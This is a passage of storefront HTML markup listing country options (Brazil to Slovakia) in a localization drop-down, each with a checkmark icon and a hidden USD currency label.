          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="BR"
              id="Brazil"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Brazil</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="BG"
              id="Bulgaria"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Bulgaria</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CA"
              id="Canada"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Canada</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CL"
              id="Chile"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Chile</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CN"
              id="China"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">China</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="HR"
              id="Croatia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Croatia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CZ"
              id="Czechia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Czechia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="DK"
              id="Denmark"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Denmark</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="EE"
              id="Estonia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Estonia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="FJ"
              id="Fiji"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Fiji</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="FI"
              id="Finland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Finland</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="FR"
              id="France"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">France</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="DE"
              id="Germany"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Germany</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="GI"
              id="Gibraltar"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Gibraltar</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="GR"
              id="Greece"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Greece</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="GL"
              id="Greenland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Greenland</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="GP"
              id="Guadeloupe"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Guadeloupe</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="HK"
              id="Hong Kong SAR"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Hong Kong SAR</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="HU"
              id="Hungary"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Hungary</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="IS"
              id="Iceland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Iceland</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="ID"
              id="Indonesia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Indonesia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="IE"
              id="Ireland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Ireland</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="IL"
              id="Israel"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Israel</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="IT"
              id="Italy"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Italy</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="JP"
              id="Japan"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Japan</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="LV"
              id="Latvia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Latvia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="LI"
              id="Liechtenstein"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Liechtenstein</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="LT"
              id="Lithuania"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Lithuania</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="LU"
              id="Luxembourg"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Luxembourg</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="MY"
              id="Malaysia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Malaysia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="MX"
              id="Mexico"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Mexico</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="MA"
              id="Morocco"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Morocco</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="NL"
              id="Netherlands"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Netherlands</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="NZ"
              id="New Zealand"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">New Zealand</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="NO"
              id="Norway"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Norway</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="PH"
              id="Philippines"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Philippines</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="PL"
              id="Poland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Poland</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="PT"
              id="Portugal"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Portugal</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="RO"
              id="Romania"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Romania</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="SM"
              id="San Marino"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">San Marino</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="SG"
              id="Singapore"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Singapore</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="SK"
              id="Slovakia"
            >
              <span
                
                  class="visibility-hidden"
                
